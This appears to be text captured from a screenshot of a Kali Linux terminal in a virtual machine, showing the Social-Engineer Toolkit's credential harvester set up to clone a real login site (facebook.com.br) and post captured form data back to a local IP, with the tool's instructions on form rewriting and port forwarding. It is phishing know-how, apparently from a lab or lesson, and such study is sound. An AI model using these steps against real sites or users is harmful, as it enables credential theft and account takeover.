 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 13:14
root@kali: /home/kali
File Actions Edit View Help
Trash
File Sys
Home
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://facebook.com.br